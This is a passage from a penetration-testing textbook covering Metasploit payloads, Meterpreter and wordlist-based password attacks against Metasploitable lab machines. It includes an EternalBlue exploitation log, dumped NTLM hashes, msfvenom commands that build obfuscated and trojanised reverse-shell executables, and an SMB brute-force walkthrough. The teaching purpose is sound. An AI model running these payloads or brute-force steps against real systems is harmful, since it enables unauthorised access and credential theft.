| BLANK PASSWORDS<br>BRUTEFORCE_SPEED<br>DB_ALL_CREDS<br>DB_ALL_PASS<br>DB_ALL_USERS<br>PASSWORD<br>PASS_FILE<br>RHOSTS<br>RPORT | false<br>5<br>false<br>false<br>false<br>22 | no<br>yes<br>no<br>no<br>no<br>no<br>yes<br>yes | Try blank passwords for all users<br>How fast to bruteforce, from 0 to 5<br>Try each user/password couple stored in the current database<br>Add all passwords in the current database to the list<br>Add all users in the current database to the list<br>A specific password to authenticate with<br>File containing passwords, one per line<br>The target address range or CIDR identifier<br>The target port |
| STOP_ON_SUCCESS<br>THREADS<br>USERNAME<br>USERPASS_FILE<br>per line<br>USER_AS_PASS<br>USER_FILE                               | false<br>1<br>false                         | yes<br>yes<br>no<br>no<br>no<br>no              | Stop guessing when a credential works for a host<br>The number of concurrent threads<br>A specific username to authenticate as<br>File containing users and passwords separated by space, one pair<br>Try the username as the password for all users<br>File containing usernames, one per line                                                                                                    |
| VERBOSE                                                                                                    | false                                       | yes                                             | Whether to print output for all attempts                                                                                                    |

Figure 23: SSH login scanner options

To view the options for a specific module, you can use show options command. To set an option, you will use the set command. The most common options that you will use often are the following:

- **RHOST**: This refers to the remote host that you want to exploit. This tells Metasploit which system you want to attack, so it's a mandatory field that should be defined.
- **RPORT**: This defines the remote port that you want to target. Some modules might already have this field defined to the default value of the exploit. For example, using the ms17\_010\_eternalblue module will have the RPORT value defined to 445. The only time you would really modify the RPORT value is if the target is using a custom port, such as using port 2222 for SSH, instead of port 22.
- LHOST: This is the IP address that you want the target machine to connect to. Keep in mind where you are located; if you are traversing a public network, then you will need to define your public IP and configure port forwarding so that the return traffic from the target machine can reach your system. Do not configure values such as localhost, 0.0.0.0, or 127.0.0.1 as this will instruct the target to connect to itself.
- **LPORT**: This is the local port on your system that you want the target to connect to.

Metasploit, being as intuitive as it is, will provide you with descriptions for each option that exists in the various modules. You will notice this in the preceding screenshot.

# Shells

There are two types of shells that exist within the Metasploit Framework. These are **bind shells** and **reverse shells**.

A **bind shell** opens a new service on the target machine and requires you to connect to it to obtain a shell. The problem with these shells is that firewalls by default block connections on random ports, hence making a bind shell not as effective as a reverse shell.

A **reverse shell** pushes a connection back to the attack machine instead of waiting for you to connect to it. It requires that a listener be set up first on the attack machine so that it can listen for a connection from the target machine. A common practice is to set up the listener on port 80 or 443. These ports are directly related to http and https respectively and are linked to everyday web traffic. Blocking these ports is simply not feasible, therefore making them prime targets for reverse shell connections.

# Payloads

The Metasploit Framework has a large collection of payloads, which can be used for all types of scenarios. Viewing the current **payloads** can be done with the show payloads command. When you run this command, some of the payloads will have the same name and look as if they do the same thing; however, there is a difference. For example, if you look at the windows/shell/reverse\_tcp and windows/shell\_reverse\_tcp payloads, the forward slash / tells us that it is a staged payload, and the underscore \_ tells us that the payload is a single one.

A **staged payload** is a payload that consists of two main components. The components are a small loader and final stage payload. The **stagers** are responsible for pulling down the rest of the staged payload. Looking at the preceding example, windows/shell/reverse\_tcp will perform two functions. First, it will send the loader and, once the loader is executed, it will request the handler (the attacker) to send over the final stage payload. Once that is completed, you will have a shell. An example is seen in the following screenshot:

| 1+1   | Ctartad reverse TCD bandlar as 102 160 24 140-4444                                                        |
|-------|----------------------------------------------------------------------------------------------------|
| 1 1   | Statled reverse for handler on 192.106.54.1494444                                                         |
| [T]   | 192.108.34.150:445 - Connecting to target for exploitation.                                               |
| [+]   | 192.168.34.150:445 - Connection established for exploitation.                                             |
| [+]   | 192.168.34.150:445 - Target OS selected valid for OS indicated by SMB reply                               |
| [*]   | 192.168.34.150:445 - CORE raw buffer dump (51 bytes)                                                      |
| [*]   | 192.168.34.150:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2          |
| [*]   | 192.168.34.150:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard         |
| [*]   | 192.168.34.150:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac        |
| [*]   | 192.168.34.150:445 - 0x00000030 6b 20 31 k 1                                                              |
| [+1   | 192.168.34.150:445 - Target arch selected valid for arch indicated by DCE/RPC reply                       |
| [*]   | 192.168.34.150:445 - Trying exploit with 12 Groom Allocations.                                            |
| [*]   | 192 168 34 150:445 - Sending all but last fragment of exploit packet                                      |
| [*]   | 192 168 34 150-445 - Starting non-paged nonl grooming                                                     |
| 1.1   | 102 168 34 150 445 - Sending MBR2 buffers                                                                 |
| 1+1   | 192,100,34,150,445 Closing SMBV2 connection creating free hele adjacent to SMBV2 buffer                   |
| 1 7 1 | 192,100,34,150,445 - Costing Smbvi connection creating free note aujacent to Smbvi buffer.                |
| [*]   | 192.108.34.150:445 - Sending linat SMBV2 bullers.                                                         |
| [*]   | 192.168.34.150:445 - Sending last fragment of exploit packet!                                             |
| [*]   | 192.168.34.150:445 - Receiving response from exploit packet                                               |
| [+]   | 192.168.34.150:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!                           |
| [*]   | 192.168.34.150:445 - Sending egg to corrupted connection.                                                 |
| [*]   | 192.168.34.150:445 - Triggering free of corrupted buffer.                                                 |
| [*]   | Sending stage (336 bytes) to 192.168.34.150                                                               |
| [*]   | Command shell session 2 opened (192.168.34.149:4444 -> 192.168.34.150:49607) at 2019-04-16 15:17:32 +0200 |

Figure 24: An Eternalblue staged payload

A **single payload** is a fire-and-forget type of payload. This payload contains both the loader and the payload. When this type of payload is used, both the loader and the payload are sent at once to the target.

**Meterpreter** is an attack payload that provides an interactive shell. Within this shell, the attacker can explore the target and execute code. It is deployed using an in-memory DLL injection. This results in Meterpreter running entirely in memory and not touching the target's local disk. Meterpreter injects itself into other running processes, making its forensic footprint very small. It was designed to circumvent the drawbacks that other payloads may have, such as triggering alarms that might alert the target to your activities.

If you think of a reverse shell, its purpose is relatively simple: it is to obtain a shell. This may be your first choice, but having a good knowledge of the various types of payloads will help you to select the best option for your penetration test. For example, using the windows/meterpreter/reverse\_tcp payload is stable and it works, however, using windows/meterpreter/reverse\_https is the more powerful choice. How so? The windows/meterpreter/reverse\_https payload provides a lot more features, such as having an encrypted channel (making it harder to detect).

Meterpreter provides the ability to remotely control the filesystem. Using this functionality, you can upload file to the target and download files. In the following screenshot, I am using the **upload** functionality within Meterpreter to upload a malicious version of procmon.exe. The getwd command is used to show the current working directory on the target system. The getlwd command is used to show the working directory on the local system:

| <u>meterpreter</u> > getwd                                                    |
|-------------------------------------------------------------------------------|
| C:\windows\system32                                                           |
| <pre>meterpreter &gt; cd//</pre>                                              |
| meterpreter > getwd                                                           |
| C:\                                                                           |
| <u>meterpreter</u> > getlwd                                                   |
| /root/Downloads                                                               |
| <u>meterpreter</u> > upload EvilProcmon.exe                                   |
| [*] uploading : EvilProcmon.exe -> EvilProcmon.exe                            |
| [*] Uploaded 2.09 MiB of 2.09 MiB (100.0%): EvilProcmon.exe -> EvilProcmon.ex |
| [*] uploaded : EvilProcmon.exe -> EvilProcmon.exe                             |

Figure 25: Leveraging the upload functionality of Meterpreter

Meterpreter has a number of post-exploitation modules that can be used. These can be found using the search post command. In the following screenshot, I am using the post module, which enumerates the logged-on users. Notice that it will save the results in the loot folder, so you can reference this again at a later stage:



Figure 26: Using a post-exploitation module within Meterpreter

Another feature of Meterpreter is the hashdump command. This command dumps the current hashes of the system, which you can copy to a text file for offline password cracking, as shown in the following screenshot:

#### meterpreter > hashdump

| Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::     |
|--------------------------------------------------------------------------------------------|
| anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa::: |
| artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::      |
| ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::       |
| boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::        |
| chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::        |
| c three pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::      |
| darth vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::      |
| greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::           |
| Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::             |
| han solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::         |
| jabba hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::       |
| jarjar binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::     |
| kylo ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::         |
| lando calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f::: |
| leia organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::      |
| luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::   |
| sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::             |
| sshd server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::      |
| vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::          |
|                                                                                            |

Figure 27: Using the hashdump command to dump the current hashes of the target system



The preceding hashes were dumped from the Metasploitable 3 virtual machine. Keep these, as you will use them again in Chapter 6, *Understanding Password Attacks*. I saved them as Meta3-hashes.txt.

Meterpreter has a long list of features. As you conduct various penetration tests, you will leverage different features in various scenarios.

# Working with MSFvenom

Earlier in this chapter, we focused on using the Metasploit Framework to exploit a vulnerability on a target system and take control of it. With MSFvenom, instead of relying on a vulnerability in the system, you are aiming to exploit the most common security issue in all organizations: users. This is a vulnerability that can never be fully patched.

MSFvenom is essentially used to build shellcode. Shellcode can be defined as code that, when it is run, creates a reverse remote shell back to the attacker.

Shellcode can be used by inserting it into a file and then sending that file off to your target. This can be done using a phishing campaign, as we learned in Chapter 4, Mastering Social Engineering. Once the file is run, you can obtain remote access to the target's computer. Real-world attackers leverage this technique too. Shellcode is not only limited to a file, but can also be inserted into software. This is common with malicious applications that you may find on app stores for mobile devices. Moving away from phishing and software, shellcodes can be embedded into websites that have been compromised. Hence, when someone browses a website, malicious software can be loaded onto their machine, allowing it to be compromised.

Shellcodes could be built in earlier versions of Metasploit by the msfpayload and msfencode commands. These services have now been combined with the msfvenom utility and replaced. If you are used to the old tools, msfvenom is not a problem because there are few modifications.

There are advantages to using MSFvenom:

- There's a single tool to generate cross-platform shellcodes.
- Command-line options are standardized.
- The increased speed when creating shellcodes gives you the ability to use applications as templates.

To use MSFvenom, you will need to enter the msfvenom command from a Terminal window in Kali Linux. The application will present you with a list of available options. Some of the most important options are as follows:

• -p is used to select the Metasploit payload. There are a number of payloads available; these support Windows, Linux, Mac, and more. An example of defining a payload is as follows:

```
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<LOCAL IP> LPORT=<LOCAL
PORT> -f exe -o shell.exe
```

In the example, we are using the windows/meterpreter/reverse\_tcp payload, the local host and IP address are defined. The output format is defined as .exe using the -f option, and the output file is saved as shell.exe using the -o option.

• -e is used to select the encoder. An encoder is an algorithm that can be used to re-encode payloads. This is used to obfuscate the intent of the payload. You can find a list of encoders by using the msfvenom -l encoders command. An example of using an encoder is as follows:

```
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<LOCAL IP> LPORT=<LOCAL
PORT> -e x86/shikata_ga_nai -i 3 -f exe -o payload.exe
```

In the example, the encoder selected is <code>shikata\_ga\_nai</code> and the iterations defined is 3 using the <code>-i</code> option.

• -x is used to define a custom executable file to use as a template. Using this option, you can take a legitimate file and create a malicious version of it, which can grant you a remote shell. An example of this is as follows:

```
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<LOCAL IP> LPORT=<LOCAL
PORT> -x procmon.exe -f exe -o evilprocmon.exe
```

In this example, putty.exe is being used as the template to create a malicious version called evilputty.exe.

# Summary

In this chapter, we looked at the Metasploit Framework. We defined what it can be used for and explored the various types of modules included. We worked on some of the initial tasks of Metasploit and looked at where we can obtain new modules. Using the flexibility of Metasploit, we imported data from other sources such as Nmap and Nessus and explored the core components of Metasploit. Lastly, we looked at using MSFvenom in the creation of shellcode.

You now have the ability to perform the initial configuration of the Metasploit Framework. You have learned how to perform some initial setup tasks such as updating the Metasploit Framework and linking it to a database. You have gained skills on how to enhance your experience within the Metasploit Framework by using workspaces and importing data from tools such as Nmap and Nessus. You have learned where to obtain new modules and how to install them. You have gained an understanding of the main options of Metasploit and the difference between shells and payloads. Finally, in this chapter, you have gained skills on how to leverage shellcodes using MSFvenom.

In the next chapter, (Chapter 6, *Understanding Password Attacks*), we will look at the various types of password attacks and where to obtain password lists from. We will leverage builtin tools within Kali Linux and perform some password cracking and credential dumping.

# Questions

- 1. Name one key feature that has been introduced in version 5 of the Metasploit Framework.
- 2. Name at least three modules that exist in the Metasploit Framework.
- 3. Name two external data sources that can be imported into the Metasploit Framework.
- 4. Name at least two public repositories where additional modules can be downloaded.
- 5. What is the difference between a bind shell and a reverse shell?

# 6 Understanding Password Attacks

In cryptanalysis, password cracking can be defined as the process of recovering the cleartext passphrase by using its hash counterpart. Passwords are part of our daily lives; we use them in almost everything we do. As the security of systems has developed by looking at various ways to encrypt passwords, so have the tools that can crack them.

In this chapter, you will benefit from taking a look at how passwords have become part of our everyday lives. You will gain skills in finding, building, and customizing wordlists. You will learn how to leverage wordlists and use them in various password cracking tools within Kali Linux. You will gain an understanding of the various tools, and when and how they can be used in a penetration test.

As you progress through the chapter, you will learn the following:

- Introduction to password attacks
- Working with wordlists
- Offline password cracking
- Online password cracking
- Dumping passwords from memory

# **Technical requirements**

The following technical requirements are required for this chapter:

- Kali Linux 2019.1
- Metasploitable 2 and 3 virtual machines

# Introduction to password attacks

Passwords are nothing new. They have been around for centuries. For example, the Roman military used passwords to distinguish friend from foe. In the early 1960s, the concept of passwords was used by people accessing computer systems and sharing data. The purpose was to help keep individual files secret from other individuals. From there on, it became the de facto standard for computer security, both for personal and corporate use. At inception, securing passwords was not much of a concern. As time went by, and because of the boom of the internet, security became more of a concern as people started having sensitive information on the internet.

Hashing and salting were later introduced to aid in the security of passwords. Hashing performs a one-way transformation of the password, in essence turning the password into a string of characters. Salting is a unique value of data that is added to the password, which results in a different hash being generated. Comparing a password that is simply hashed to a password that is hashed with salt will result in two completely different hashes.

Today, usernames and passwords are a combination that is used by people every day. Devices such as computer systems, mobile devices, game consoles, tablets, and more, are all protected by passwords. As a computer user, you probably have passwords for many purposes, such as logging into a system, and accessing email, databases, networks, websites, applications, and elevated services.

During a penetration testing engagement, you will often encounter passwords as your smallest obstacle. Businesses with a high level of security maturity will still have users who are the weakest link. As we have learned in Chapter 4, *Mastering Social Engineering*, users can be exploited by using social engineering. Users are also predictable, and the majority will use passwords that are easy to predict.

Passwords introduce an inseparable problem. Shorter passwords are easier to remember, and easier to guess. Longer passwords are harder to crack, but also harder to remember. Add complexity into the mix and the problem remains the same. If password requirements are too complex, users will end up forgetting them or, even worse, write them down. This introduces problems such as a high volume of password resets, which you can exploit by social engineering. Writing passwords down can easily be noted while walking through the building. Now, let's factor into consideration the fact that users have passwords for multiple online services such as Amazon, Spotify, iTunes, Facebook, and Instagram, and the list goes on. Keeping track of so many passwords is difficult, and has led to many people using the same password more than once. This introduces a major problem if an attacker is able to obtain one password; everything can be accessed.

Let's take a look at how we can leverage various methods to crack passwords and, in some cases, you don't even need to crack the password to use services.

# Working with wordlists

In order to crack a password, you need to have a list of credentials that you can try. You can utilize a user list (which contains usernames only), a password list (which contains passwords only), or a list that combines the two.

**Userlists** is a list that contains usernames. It can be built by performing reconnaissance on your target, or, in some cases, it may be provided to you for the penetration test. If you need to build your own **userlist**, there are some questions to consider. Is the target using firstname.lastname as the username? Perhaps the target's username is the same as their email address? A good way to find usernames is looking at the metadata of files publicly posted on the internet. You can use a simple Google query to find specific file types, using the filetype: search string.



In Chapter 3, *Performing Information Gathering*, we looked at how to use Google **dorks** for information gathering.

Within Kali Linux, using Firefox ESR, and using the search string filetype:xls, I was able to pick up a number of documents that had details that could give me a clue as to the username structure (as shown in the following screenshot). You can perform the same analysis using a tool such as ExifTool. ExifTool is a cross-platform tool that supports a number of file formats. It's lightweight and you are able to obtain a lot of information from files.

To install ExifTool in Kali Linux, you need to run the following command from a Terminal window:

apt install libimage-exiftool-perl

Once installed, you can query the file using the exiftool [options] file command. To view a full list of the options, you can use the man exiftool command, which will display the documentation within the Terminal, as shown in the following screenshot:

| ExifTool Version Number     |   | 11.16                                 |
|-----------------------------|---|---------------------------------------|
| File Name                   |   | <u>Completed Descriptions</u> Sh.xls  |
| Directory                   |   |                                       |
| File Size                   |   | 88 kB                                 |
| File Modification Date/Time |   | 2019:04:12 14:57:39-04:00             |
| File Access Date/Time       |   | 2019:04:12 14:57:39-04:00             |
| File Inode Change Date/Time |   | 2019:04:12 14:57:40-04:00             |
| File Permissions            | : | rw-rr                                 |
| File Type                   |   | XLS                                   |
| File Type Extension         |   | xls                                   |
| MIME Type                   |   | application/vnd.ms-excel              |
| Last Modified By            |   | myriam.                               |
| Software                    |   | Microsoft Excel                       |
| Create Date                 |   | 2010:03:17 11:12:50                   |
| Modify Date                 |   | 2011:08:18 08:59:17                   |
| Security                    |   | None                                  |
| Company                     |   |                                       |
| App Version                 |   | 12.0000                               |
| Scale Crop                  |   | No                                    |
| Links Up To Date            |   | No                                    |
| Shared Doc                  |   | No                                    |
| Hyperlinks Changed          |   | No                                    |
| Title Of Parts              |   | Job Descriptions E                    |
| Heading Pairs               |   | Worksheets, 1                         |
| Code Page                   |   | Windows Latin 1 (Western European)    |
| Tag New Review Cycle        |   |                                       |
| Comp Obj User Type Len      |   | 38                                    |
| Comp Obj User Type          | : | Microsoft Office Excel 2003 Worksheet |

Figure 1: Extracting metadata using the exiftool

In the preceding screenshot, we are able to determine that this specific company's username structure is name. Surname. We can perform further investigation using LinkedIn to obtain a list of employees who work at the company and generate a username list from there.

**Password lists** contain passwords. You can download these or even build your own. Kali Linux contains some password lists, although these are not as comprehensive as the ones you will find on the internet.

The built-in wordlists are found at /usr/share/wordlists and contain the famous rockyou.txt password list, as shown in the following screenshot:

| reet@kali  | Daw | nload  | 1.4 1. | - /110 | r/ch   |      | /word] | ists /                                                              |
|------------|-----|--------|--------|--------|--------|------|--------|---------------------------------------------------------------------|
| total 134M | DOW | nicoat | 15# C  | s /us  | / 5114 | are, | worut. | ISTS/                                                               |
| -rw-rr     | 1   | root   | root   | 134M   | Mar    | 3    | 2013   | rockyou.txt                                                         |
| lrwxrwxrwx |     | root   | root   | 25     | Feb    | 11   | 02:26  | <pre>wfuzz -&gt; /usr/share/wfuzz/wordlist</pre>                    |
| lrwxrwxrwx |     | root   | root   | 34     | Feb    | 11   | 02:26  | <pre>sqlmap.txt -&gt; /usr/share/sqlmap/txt/wordlist.txt</pre>      |
| lrwxrwxrwx |     | root   | root   | 41     | Feb    | 11   | 02:26  | <pre>nmap.lst -&gt; /usr/share/nmap/nselib/data/passwords.ls</pre>  |
| lrwxrwxrwx |     | root   | root   | 46     | Feb    | 11   | 02:26  | <pre>metasploit -&gt; /usr/share/metasploit-framework/data/wd</pre> |
| rdlists    |     |        |        |        |        |      |        |                                                                     |
| lrwxrwxrwx |     | root   | root   | 45     | Feb    | 11   | 02:26  | <pre>fern-wifi -&gt; /usr/share/fern-wifi-cracker/extras/word</pre> |
| lists      |     |        |        |        |        |      |        |                                                                     |
| lrwxrwxrwx |     | root   | root   | 41     | Feb    | 11   | 02:26  | <pre>fasttrack.txt -&gt; /usr/share/set/src/fasttrack/wordlis</pre> |
| t.txt      |     |        |        |        |        |      |        |                                                                     |
| lrwxrwxrwx | 1   | root   | root   | 35     | Feb    | 11   | 02:26  | <pre>dnsmap.txt -&gt; /usr/share/dnsmap/wordlist_TLAs.txt</pre>     |
| lrwxrwxrwx |     | root   | root   | 30     | Feb    | 11   | 02:26  | <pre>dirbuster -&gt; /usr/share/dirbuster/wordlists</pre>           |
| lrwxrwxrwx | 1   | root   | root   | 25     | Feb    | 11   | 02:26  | <pre>dirb -&gt; /usr/share/dirb/wordlists</pre>                     |



[ 142 ]

Some of the tools within Kali Linux have their own wordlists; for example, the tool John the Ripper has a password list located at /usr/share/John/password.lst.

The Metasploit framework has a number of wordlists located in /usr/share/metasploit-framework/data/wordlists.

There are a number of online resources where you can obtain password lists. Some websites host older password lists that are not updated often. The ones that are kept updated are located at sites such as WeakPass (https://weakpass.com) and Seclists (https://github.com/danielmiessler/SecLists/tree/master/Passwords). Seclists can be installed inside Kali Linux using the apt install seclists command. This will download the current release of the password lists into the /usr/share/seclists path, as shown in the following screenshot:

| root@kali:- | -# ls | s /us | r/sha | re/sec | clist | ts/ |       |                  |
|-------------|-------|-------|-------|--------|-------|-----|-------|------------------|
| total 60K   |       |       |       |        |       |     |       |                  |
| - rw- r r   | 1     | root  | root  | 2.0K   | Jan   | 30  | 06:12 | README.md        |
| drwxr-xr-x  | 446   | root  | root  | 16K    | Apr   | 12  | 16:31 |                  |
| drwxr-xr-x  | 7     | root  | root  | 4.0K   | Apr   | 12  | 16:31 | Web-Shells       |
| drwxr-xr-x  | 6     | root  | root  | 4.0K   | Apr   | 12  | 16:31 | Discovery        |
| drwxr-xr-x  | 2     | root  | root  | 4.0K   | Apr   | 12  | 16:31 | IOCs             |
| drwxr-xr-x  | 4     | root  | root  | 4.0K   | Apr   | 12  | 16:31 | Fuzzing          |
| drwxr-xr-x  | 4     | root  | root  | 4.0K   | Apr   | 12  | 16:31 | Usernames        |
| drwxr-xr-x  | 9     | root  | root  | 4.0K   | Apr   | 12  | 16:31 | Payloads         |
| drwxr-xr-x  | 3     | root  | root  | 4.0K   | Apr   | 12  | 16:31 | Pattern-Matching |
| drwxr-xr-x  | 11    | root  | root  | 4.0K   | Apr   | 12  | 16:31 | Passwords        |
| drwxr-xr-x  | 4     | root  | root  | 4.0K   | Apr   | 12  | 16:31 | Miscellaneous    |
| drwxr-xr-x  | 11    | root  | root  | 4.0K   | Apr   | 12  | 16:31 |                  |

Figure 3: List of password lists from Seclists

Some sites, such as CrackStation (https://crackstation.net/crackstation-wordlistpassword-cracking-dictionary.htm), host a fairly large database and offer an online hash cracker.

### Password profiling

As you plan a penetration test, it is important to have a customized password list that will apply exclusively to your target. Having a profiled password list can aid in the success of a penetration test, as you eliminate the time spent using a public wordlist, which is generally very broad.

One way to customize your password list and make it more specific to the target is by using the technique of password profiling. Password profiling involves taking words or phrases from the organization you are targeting and including them in a wordlist with the aim of improving your chances of finding a valid password.

In Chapter 3, *Performing Information Gathering*, we performed Nmap scans on the Metasploitable 2 and 3 virtual machines. Some of the open services were SSH (port 22) and FTP (port 21). In the previous Chapter 5, *Diving into the Metasploit Framework*, we explored some attacks against these vulnerable virtual machines. Now, we will perform some attacks that leverage a password file, but instead of using a password file form the internet, which will contain thousands of passwords, we will build one that has been profiled.

Kali Linux comes with a tool called **CeWL**. CeWL spiders a given URL to a depth that you can specify, and returns a list of words that can be used. CeWL is customizable, allowing you to specify the minimum and maximum length of words, extract words from the metadata of files, and much more.

To build a wordlist related to the Metasploitable virtual machines, we can use the wiki page that is available at https://github.com/rapid7/metasploitable3/wiki.

Using the following command, we will generate the wordlist that we will use for a password brute force. In the command, we defined the minimum word count (-m 7), the spider depth (-d 1), and then we instructed CeWL to write the output to a file on the desktop called metasploitable-dict.txt (-w) as follows:

```
cewl https://github.com/rapid7/metasploitable3/wiki -m 7 -d 1 -w
/root/Desktop/metasploitable-dict.txt
```

Once the command is completed, we have a wordlist that currently contains 2,443 words, as shown in the following screenshot:



Figure 4: CeWL-generated wordlist



To perform a word count on a text file, you can use the command wc -w [file].

Now, we can perform a test using the wordlist we have just created. We will run the wordlist against the Metasploitable 3 virtual machine to check whether we can access it using the **Server Message Block (SMB)** protocol. This can be checked using the auxiliary module auxiliary/scanner/smb/smb\_login by performing the following steps:

- 1. From a Terminal window, open the Metasploit Framework using the msfconsole command. Ensure that you have the PostgreSQL service started before running the msfconsole command.
- Load the auxiliary scanner using the use auxiliary/scanner/smb/smb\_login command.
- 3. Next, we will define the following options:
  - SET RHOSTS [IP]: Here, you will define the Metasploitable 3 virtual machine's IP address. This can be picked up using netdiscover -r [subnet] or by logging into the virtual machine and checking its IP address using the ipconfig command from a command prompt window.
  - SET USER\_FILE [path] and SET PASS\_FILE [path]: Here, we define the wordlist. Using the wordlist generated by CeWL, the path we defined was /root/Desktop/metasploitable-dict.txt.
  - SET STOP\_ON\_SUCCESS true: This tells the scanner to stop scanning once it has found a successful credential.
  - SET VERBOSE false: This stops the scanner from displaying the output on the screen. It will only display the successful output.
- 4. Once the options are defined, we run the scanner using the run command. Once a successful credential is found, the output is displayed as per the following screenshot:



Figure 5: Output from the Metasploit Framework SMB login scanner



Metasploit stores discovered credentials in its database. The credentials can be accessed using the creds command.

A key point to keep in mind is that the larger your wordlist, the more time it will take. By using a profiled wordlist, you are reducing the amount of time spent on finding a valid login.

#### **Password mutation**

Users will often mutate their passwords in a variety of ways. Some types of mutations include adding in numbers at the end of the password, swapping out characters, such as using a 3 for an "e", using capital letters, and more.

Using John the Ripper, we can perform mutations on a password list. John the Ripper comes with an extensive configuration file that holds a number of predefined password mutation rules. This configuration file can be found at /etc/John/john.conf.

Within the configuration file are rulesets defined as [List.Rules:<name>], for example [List.Rules:Wordlist] or [List.Rules:hashcat], and the list goes on. You can view the various current rules by using a simple concatenate query: cat /etc/john/john.conf |grep List.Rules, as shown in the following screenshot:

